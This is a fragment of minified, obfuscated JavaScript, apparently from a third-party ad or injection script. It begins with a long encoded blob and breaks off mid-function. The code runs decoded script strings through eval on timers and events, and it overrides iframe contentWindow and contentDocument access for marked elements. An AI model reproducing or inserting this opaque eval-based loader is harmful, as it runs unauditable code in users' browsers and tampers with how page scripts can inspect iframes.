yjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjzj3j5v575tj1sih5fvv5f5hi545n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajtjqjhjzd57ajt5454jh5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajs5yjswd57ajy53jovjyj3djy54qj8jvq59nj8jen54qjvjyn5n,5nbjojlj3j5d5nm54jjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvjvnjvl59jvn54j8545n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4ig5hv5cij3j5v575tj1sij5s5tvj3jx53j1si5454jv5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54qj8jvq59nj8jen54qjvjyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjzj3j5v575tj1sih5fvv5f5hijv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajtjqjhjzd57ajt5459jh5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajs5yjswd57ajy53jovjyj3djy54jmj85959jq5454qqnjv54jy545n,5nbjojlj3j5d5nm54jjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jmjvjqjvjelje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjazij0ujrjkjujpijqnnjbjvqnix5f5fvsj5ijq545n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj85959jq5454qqnjv54jy545n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjzj3j5v575tj1sih5fvv5f5hihj55fjlj457i545n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nwj5sj1j3vsdij3j5v575tj1sj4ih5fjbjs5yjsbj1js5yjsj1575n,5nx57j1vsj5ovkuj1s5hsjxvj45nmjt54,q,j8,54jmjh,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nhj55fjlj457ijlj5j3jojosj55q5njh5njjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxmjs5459jojbjsj3bv5fj95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvjvj8jmqjejmll59l5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4joig5hv5cij3j5v575tj1sij157j4vihj55fjlj457i545n,5nj4j15fvjud5nm5nhj55fjlj457ij3dinij357i54ij55tin5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjzj3j5v575tj1sih5fvv5f5hihj55fjlj457ijv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nwj5sj1j3vsdij3j5v575tj1sj4ih5fjbjs+jsd57a5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nhj55fjlj457ijlj5j3jojosj55q5njh5njjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxmjs5459jojbjsj3bv5fj95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvjvj8jmqjeqnnnl5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4joig5hv5cij3j5v575tj1sij157j4vihj55fjlj457ijv5n,5nj4j15fvjud5nm5nhj55fjlj457ij3di54ij357i54ij55tin5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjzj3j5v575tj1sih5fvv5f5hihj55fjlj457ijq5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajtjqjhjzj4s5tv575fjxjtjvjhjzbj1jzj157jtjqjh5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nhj55fjlj457ijlj5j3jojosj55q5njh5njjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxmjs5459jojbjsj3bv5fj95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvjvj8jm59jmjvljej8j85n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4joig5hv5cij3j5v575tj1sij157j4vihj55fjlj457ijq5n,5nj4j15fvjud5nm5nhj55fjlj457ijlj5j3jojosj5ijvij357i54ij55tin5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjz5tj3vs535fj55ci5h57ddj1s5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nj4s5tv575fjxjs5yjscgj4jyjl57vkjyxj3a5fj557vsjs5yjscjojyj3j5v575tj1sj4jyj157j4vjs5yjscjojyj3j5v575tj1sj4jyj157j4vjy57vs5h5n,5nx57j1vsj5ovkuj1s5hsjxvj45nmjtn,jq,l,54jv,54jm,54j8,jvjv,jqj8jh,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncjojy5tbj4v5f5hjyj4sj3j55tkjyj3d5njj,45nj4sj1s5tv5fj55nm5ncgj4jyjl57vkjyxj3a5fj557vsjs5yjscjojyj3j5v575tj1sj4jyj157j4vjs5yjsj157js5yjsd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jj,45nj4sj1s5tv5fj55nm5ncjojyj3j5v575tj1sj4jy57jxxssdjyj3d5njjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4joig5hv5ci54jqjvij157j4viv5fjoijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54qlnjmjqje5459qj8q54jyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjz5tj3vs535fj55cih5fvv5f5hi545n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5ncgj4jyjl57vkjyxj3a5fj557vsjs5yjscjojyj3j5v575tj1sj4jyj157j4v5n,5nx57j1vsj5ovkuj1s5hsjxvj45nmjtjvjh,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nj4s5tv575fjxjs5yjscvsjbvjy5tsjxvsj5js5yjswd57ajy53jovjyj3djy54jmj8lnjmjvjqjm54jmqljyn5njj,45nj4sj1s5tv5fj55nm5ncbjyh5fj5dsj5jy5fbvj157jxsjyh5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jmjvjqjvjqnje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjazijpjujajrijqnnjbjvqni5h57ddj1sijvl5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmjvjqjm54jmqljyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjz5tj3vs535fj55cih5fvv5f5hijv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nj4s5tv575fjxjs5yjscbjy5hj3j55357jxjyj1jyvhjs5yjscbjy5hj3j55357jxjy5hjyvjs5yjscjoj35357jxj3v575fjx5n,5njo5fj457v575fjx5lbj1s5nm5njoj3j5sjxvihsx5fj5sjy54jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nj4s5tv575fjxjs5yjscvsjbvjy5tsjxvsj5js5yjswd57ajy53jovjyj3djy54jmj8lnjmjvjqjm54jmqljyjv5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jmjvjqjvqjmje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjazijpjujajrijqnnjbjvqnix5f5fvsj5ijvj85n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmjvjqjm54jmqljyjv5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjjjh,5n57j4jk5tv57as5nmvj5bs,5nsasjxvjaj35hjoj1s5lj3v575f5nmnc54jejmlnjmljqj8jqjmjvjm59jqjm,5n57j43jxj5s5357j4vsj5sd5nmxj3j1j4s,5nj4k5fbj1djkjojoj15c0djoj55nmxj3j1j4s,5n57j43ja5nmvj5bs,5n5t5fbjxvj55c5nm5n3ja5n,5nasj5j4575fjx5nm5najecqcj8545njj";if(18===e[t(1311)])return null;const n=(0,c.OC)(decodeURI(e));if(!n)throw t(886);return n}catch(e){const n=t(676)[t(263)](e);return i.A[t(1775)](n),null}},r=(t,e,r,i)=>{const o=a1Z;t[o(926)]((t=>o(648)===t[o(1978)]||o(3131)===t[o(1978)]&&e||o(2935)===t[o(1978)]&&e&&r||o(196)===t[o(1978)]&&!e))[o(2314)]((t=>(t=>{const e=o;try{const r=t[e(2503)][e(1468)](/\{\{\s*url\((.*?)\)\s*\}\}/g,((t,n)=>(0,K.Wq)({protectUrlContext:i,url:n,endpoint:D.A[e(238)]})))[e(1468)](/\{\{\s*id\((.*?)\)\s*\}\}/g,((t,e)=>(0,n.md)(e)));t[e(2993)]&&B(r),t[e(2782)]&&window[e(1646)]((()=>B(r)),t[e(2782)][e(1748)]),t[e(2041)]&&window[e(2754)](t[e(2041)][e(2859)],(()=>B(r)))}catch(t){console[e(1775)](t)}})(t)))},B=a=>{const RB=a1Z;try{eval(a)}catch(t){D.A[RB(3168)]&&console[RB(1775)](RB(1025),t)}}},2691:(A,h,O)=>{"use strict";const Ra=a1Z;O.d(h,{Hz:()=>B,b9:()=>r,bb:()=>p,hQ:()=>b});var D=O(7549),c=O(2997),n=O(6516);const K=Ra(2551),i={querySelectorAll:()=>[]},J={postMessage:()=>null,document:i,parent:window};function r(){const t=Ra;c.A[t(149)]();const e=Object[t(1929)](HTMLIFrameElement[t(591)],t(1209));Object[t(828)](HTMLIFrameElement[t(591)],t(1209),{get:function(){const n=t;if(this[n(1257)](K))return J;for(var r=arguments[n(1311)],i=new Array(r),o=0;o<r;o++)i[o]=arguments[o];return e[n(999)][n(2570)](this,...i)}});const n=Object[t(1929)](HTMLIFrameElement[t(591)],t(3233));Object[t(828)](HTMLIFrameElement[t(591)],t(3233),{get:function(){const e=t;if(this[e(1257)](K))return i;for(var r=arguments[e(1311)],o=new Array(r),s=0;s<r;s++)o[s]=arguments[s];return n[e(999)][e(2570)](this,...o)}})}function B(t){t[Ra(2361)](K,"")}function a(){const t=Ra,e=navigator[t(1541)][t(2604)]();return![t(1614),t(2347),t(2887),t(2677),t(246),t(2942)][t(1658)]((n=>e[t(2625)](n)))&&[t(2065),t(160)][t(1658)]((n=>e[t(2625)](n)))}function R(t,e){return(0,n.c)(((n,r)=>{const i=a1Z;let o=0;t[i(2314)]((s=>{const a=i;s[a(2509)]((r=>{const i=a;e(r)&&n(!0),++o===t[i(1311)]&&n(!1)}))[a(2218)](r)}))}))}function b(t){const e=Ra,n=/__#\{(.*?)\}#__/gi,r=[];let i=0,o=null;for(;null!==(o=n[e(198)](t));)r[e(2731)](t[e(789)](i,o[e(1398)])),r[e(2731)](I(o[1])),i=o[e(1398)]+o[0][e(1311)];return r[e(2731)](t[e(789)](i)),r[e(2772)]("")}function I(U){const RN=Ra;try{const N=eval(U);return null===N?RN(456):void 0===N?RN(3018):N[RN(1120)]()}catch(t){return console[RN(1775)](t),t[RN(1120)]()}}function p(t){const 